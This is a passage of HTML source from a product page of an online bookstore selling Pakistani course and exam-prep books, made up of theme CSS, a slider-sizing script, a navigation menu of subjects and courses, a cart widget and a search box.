					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <link rel="icon" href="https://ilmikitabkhana.com/wp-content/uploads/2021/04/cropped-ilm-kitab-blacktypo-png-e1617865999645-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ilmikitabkhana.com/wp-content/uploads/2021/04/cropped-ilm-kitab-blacktypo-png-e1617865999645-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilmikitabkhana.com/wp-content/uploads/2021/04/cropped-ilm-kitab-blacktypo-png-e1617865999645-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ilmikitabkhana.com/wp-content/uploads/2021/04/cropped-ilm-kitab-blacktypo-png-e1617865999645-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.sub_menu,ul.mega-sub-menu,div#nav_menu-4,div#text-5,.mkdf-cci-has-link:nth-child(5) .mkdf-block-drag-link,p.woocommerce-store-notice.demo_store{
	display:none !important;
}

.elementor-accordion .elementor-accordion-item:first-child {
display: none;
}
.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{
	border-top:1px solid #d4d4d4;
}
.page-id-313 .woocommerce.columns-6{
	display:none;
}
.page-id-313 .vc_row.wpb_row.vc_row-fluid.vc_custom_1609764540669{
	display:none;
}
.page-id-313 .mkdf-section-title-holder{
	display:none;
}

i.fas.fa-arrow-right{
	font-size:11px;
}
#mega-menu-wrap-main-navigation #mega-menu-main-navigation > li.mega-menu-megamenu > ul.mega-sub-menu {
width: 185%;}
.mkdf-mobile-header .mkdf-mobile-logo-wrapper img{
	width:220px !important;
	height:45px !important;
}
/* .mkdf-btn-custom-hover-color{
	margin-left: 200px;
	margin-top: 20px;
} */
/* Remove meta data */
.mkdf-skewed-section-effect>svg>* {
    fill: currentColor;
    display: none;
}
.mkdf-grid {
    margin: 0 auto;
    width: auto;
}
.mkdf-mobile-header .mkdf-grid {
    height: 100%;
    padding: 0px 4%;
}
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; }

.mkdf-post-excerpt{
	display: none;
}
.mkdf-btn-custom-hover-color{
	margin-top: 20px;
}
.align-btn-center{
text-align:center;
}
#rev_slider_error_1{
	display: none!important;
}
.mkdf-product-list-title a{
	font-size:15px
}
.mkdf-content{
margin-top: 10px!important;	
}

#rev_slider_error_1_wrapperP{
	visibility:none!important;
}

#nf-field-7 , #nf-field-6 , #nf-field-5
{
	background: transparent;
	font-family: "Cormorant Garamond",sans-serif;
	color: #333333;
	font-weight: bold;
}
#nf-field-8{
	background: transparent;
	color: #333333;
	border: 1px solid #333333;
	padding-left: 50px;
	padding-right: 50px;
	font-family: "Times New Roman", Times, serif; 
	font-weight: bold;
}
#nf-field-8:hover
{
	background: #d14030;
	color: #fff;
	border: none;
	padding-left: 50px;
	padding-right: 50px;
}
#nf-field-7{
	height: 120px
}
.ninja-forms-req-symbol , .nf-form-fields-required
{
	display: none;
}
.nf-error-required-error
{
	display: none;
}
.checkbox{
/* 	display: none; */
}
.amount{
	font-family: "Times New Roman", Times, serif; 
	font-weight: bold;
	color: #d14030;
}
.mkdf-pli-author-holder, .mkdf-pl-author-holder{
	display: none;
}
#nf-field-9
{
	background: transparent;
	color: #fff;
}
#nf-field-10{
	background: transparent;
	border: 1px solid #d14030;
	background-color: #d14030;
	padding-left: 20px;
	padding-right: 20px;
	height: 40px;
	font-family: "Times New Roman", Times, serif;
}
nf-errors
{
	display: none;
}
#text-5 a:hover
{
	color:#d14030;
}
#menu-top-bar-menu a{
	color: #fff;
}
#menu-top-bar-menu a:hover
{
	color: #d14030;
}
#nf-field-10_1{
	background: transparent;
	border: 1px solid #d14030;
	background-color: #d14030;
	padding-left: 20px;
	padding-right: 20px;
	height: 40px;
	font-family: "Times New Roman", Times, serif;
}
#nf-field-10_1:hover{
	color: #fff;
}
#nf-field-9_1{
	background: transparent;
	color: #000;
}
.mkdf-logo-wrapper img{
	width: 240px!important;
	height: 45px!important;
 	margin-top: 15px!important;
	margin-left: 30px;
}
.proinput{
	margin-left: -4px!important;
}
p:nth-child(5){
	text-align: center;
}
#text-7 p+ p{
	margin-top: 0px;
}
.mkdf-sc-opener-total{
	display: none;
}

.mkdf-cci-has-link:nth-child(5) .mkdf-block-drag-link{
	margin-top: -15px!important;
	margin-left: 5px!important;
}
div[id*='ajaxsearchlite'].wpdreams_asl_container {
    width: 90%;
}
div#ajaxsearchlitewidget-2 h2 {
    display: none;
}
@media only screen and (max-width: 1100px) {
 .mkdf-logo-wrapper img
{
	width: 220px!important;
	height: 45px!important;
	margin-left: 20px;
}
}

@media only screen and (max-width: 720px) {
 .mkdf-logo-wrapper img
{
	width: 220px!important;
	height: 45px!important;
	margin-left: 20px;
}
	#ajaxsearchlitewidget-2{
		padding-left: 50px!important;
	}
	.mkdf-mobile-logo-wrapper a {
    height: 30px !important;
}
}

@media only screen and (max-width: 600px){
	ul.products li.product {
	width: 46.411765%!important;
	float: none!important;
		min-height:450px!important;
	margin-right: 5.8823529412%;
}

ul.products li.product:nth-of-type( 2n ) {
	margin-right: 21px;
}

@media ( min-width: 768px ) {
	ul.products li.product:nth-of-type( 2n ) {
		margin-right:0px!important;
	}
}
	.mkdf-grid-extra-gutter>div {
    padding-left: 0px;
    padding-right: 0px;
}
	ul.products li.product{
		 width: 50% !important;
    padding: 5px !important;
    float: left !important;
    margin: 0 !important;
	}
	.woocommerce.columns-6>.products>.product {
    width: 50% !important;
    padding: 5px !important;
    float: left !important;
    margin: 0 !important;
}
	.mkdf-woo-normal-space ul.products {
    margin: 0 !important;
    padding: 0;
    overflow: hidden;
}
	ul.products>.product .price *{
		line-break: anywhere;
	}
	.mkdf-container-inner{
		width: 100%;
    padding-left: 30px !important;
    padding-right: 30px !important;
	}
	.mkdf-grid-extra-gutter {
    margin-left: -15px;
    margin-right: -15px;
}
}

/* @media only screen and (max-width: 400px) {
    div[id*='ajaxsearchlite'].wpdreams_asl_container {
     width: auto !important;
    margin: 0!important    }
} */

/* @media only screen and (max-width: 360px){
	#ajaxsearchlitewidget-2{
margin-right:50px!important;		
}
} */		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: Arial, Helvetica Neue, Helvetica, sans-serif;
--font-headings: Arial, Helvetica Neue, Helvetica, sans-serif;
--font-input: Arial, Helvetica Neue, Helvetica, sans-serif;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular product-template-default single single-product postid-7464 wp-theme-chapterone wp-child-theme-chapterone-child theme-chapterone chapterone-core-1.0.2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js mega-menu-main-navigation chapterone child-child-ver-1.0.0 chapterone-ver-1.3 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-in-grid mkdf-fixed-on-scroll mkdf-dropdown-default mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-woocommerce-page mkdf-woo-single-page mkdf-woocommerce-columns-6 mkdf-woo-small-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-photo-swipe mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.4.1 vc_responsive elementor-default elementor-kit-2806" itemscope itemtype="https://schema.org/WebPage">
<div class="mkdf-wrapper">
	<div class="mkdf-wrapper-inner">
			
	<header class="mkdf-page-header">
				
				<div class="mkdf-fixed-wrapper">
						
			<div class="mkdf-menu-area mkdf-menu-right">
								
								<div class="mkdf-grid">
										
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
				 -->
							<div class="mkdf-position-left-inner">
								
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url"
		   href="https://ilmikitabkhana.com/" style="height: 383px;">
			<img itemprop="image" class="mkdf-normal-logo"
			     src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1.png" width="4159" height="767"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo"
			                                                  src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1.png" width="4159" height="767"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo"
			                                                   src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1.png" width="4159" height="767"  alt="light logo"/>		</a>
	</div>

															</div>
						</div>
												<div class="mkdf-position-right"><!--
				 -->
							<div class="mkdf-position-right-inner">
																		
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-2787" id="mega-menu-item-2787"><a class="mega-menu-link" href="https://ilmikitabkhana.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-4053" id="mega-menu-item-4053"><a class="mega-menu-link" href="https://ilmikitabkhana.com/all-courses/" aria-expanded="false" tabindex="0">subjects<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-4053-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-4053-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-5575" id="mega-menu-item-5575"><a class="mega-menu-link" href="https://ilmikitabkhana.com/higher-secondary/">Intermediate<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8855" id="mega-menu-item-8855"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fa/">FA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8856" id="mega-menu-item-8856"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fsc/">FSc</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8857" id="mega-menu-item-8857"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/ics/">ICS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5579" id="mega-menu-item-5579"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/css/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-4053-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-5580" id="mega-menu-item-5580"><a class="mega-menu-link" href="https://ilmikitabkhana.com/undergraduate/">Undergraduate<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8858" id="mega-menu-item-8858"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/undergraduate/ba-adp-bsc/">BA/ADP/BSC</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8860" id="mega-menu-item-8860"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/undergraduate/bsc-ads-adp/">BSc/ADS/ADP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8859" id="mega-menu-item-8859"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/undergraduate/bs-4-years/">BS (4 Years)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5584" id="mega-menu-item-5584"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-4053-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-5585" id="mega-menu-item-5585"><a class="mega-menu-link" href="https://ilmikitabkhana.com/masters/">Masters<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8861" id="mega-menu-item-8861"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/masters/ma/">MA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8862" id="mega-menu-item-8862"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/masters/msc/">MSc</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5593" id="mega-menu-item-5593"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/secondary-school/matric/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-4053-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-5589" id="mega-menu-item-5589"><a class="mega-menu-link" href="https://ilmikitabkhana.com/test-prep/">Css/PMS/PCS<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-8864" id="mega-menu-item-8864"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/css/">CSS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-8865" id="mega-menu-item-8865"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/">PCS/PMS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8863" id="mega-menu-item-8863"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/admission-tests/">Admission Tests</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5594" id="mega-menu-item-5594"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/">See More</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-4053-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-4053-1-0"></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-4053-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8866" id="mega-menu-item-8866"><a class="mega-menu-link" href="https://ilmikitabkhana.com/all-courses/">Show All Courses</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-4053-1-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-8984" id="mega-menu-item-8984"><a class="mega-menu-link" href="https://ilmikitabkhana.com/all-Subjects/" aria-expanded="false" tabindex="0">Courses<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-8984-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8984-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4052" id="mega-menu-item-4052"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/english-books/">English<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8985" id="mega-menu-item-8985"><a class="mega-menu-link">Higher Secondary</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8987" id="mega-menu-item-8987"><a class="mega-menu-link">Undergraduate</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8988" id="mega-menu-item-8988"><a class="mega-menu-link">BS 4 Years</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9004" id="mega-menu-item-9004"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/english-books/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8984-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8989" id="mega-menu-item-8989"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/islamiyat/">ISLAMIAT<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8990" id="mega-menu-item-8990"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/higher-secondary-islamiyat/">Higher Secondary</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8991" id="mega-menu-item-8991"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-islamiyat/">Undergraduate</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8992" id="mega-menu-item-8992"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-islamiyat/">BS-4 Years</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9003" id="mega-menu-item-9003"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/islamiyat/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8984-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8993" id="mega-menu-item-8993"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/mathematics/">MATHEMATICS<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8994" id="mega-menu-item-8994"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/higher-secondary-maths/">Higher Secondary</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8995" id="mega-menu-item-8995"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-maths/">Undergraduate</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8996" id="mega-menu-item-8996"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-maths/">BS-4 Years</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9002" id="mega-menu-item-9002"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/mathematics/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8984-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8997" id="mega-menu-item-8997"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/physics/">PHYSICS<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8998" id="mega-menu-item-8998"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/higher-secondary-physics/">Higher Secondary</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8999" id="mega-menu-item-8999"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-physics/">Undergraduate</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9000" id="mega-menu-item-9000"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-physics/">BS-4 Years</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13362" id="mega-menu-item-13362"><a class="mega-menu-link" href="https://ilmikitabkhana.com/botany-subject/">botany-subject</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9001" id="mega-menu-item-9001"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/physics/">See More</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-8984-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-8984-1-0"></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-8984-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9005" id="mega-menu-item-9005"><a class="mega-menu-link">Show All Subjects</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-8984-1-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3021" id="mega-menu-item-3021"><a class="mega-menu-link" href="https://ilmikitabkhana.com/contact-us-main/" tabindex="0">Contact Us</a></li></ul></div>	</nav>

																			<div class="mkdf-shopping-cart-holder mkdf-widget-border" >
				<div class="mkdf-shopping-cart-inner">
					<a itemprop="url" class="mkdf-header-cart mkdf-header-cart-icon-pack"   href="https://ilmikitabkhana.com/?page_id=2674">
	<span class="mkdf-sc-opener-icon">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_bag_alt "></span>		<span class="mkdf-sc-opener-count">0</span>
	</span>
	<span class="mkdf-sc-opener-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
</a><div class="mkdf-sc-dropdown">
	<div class="mkdf-sc-dropdown-inner">
		<p class="mkdf-empty-cart">No products in the cart.</p>	</div>
</div>				</div>
			</div>
			<div id="ajaxsearchlitewidget-2" class="widget AjaxSearchLiteWidget mkdf-header-widget-area-one"><h2 class="widgettitle"> </h2>
<div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search Books Here'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
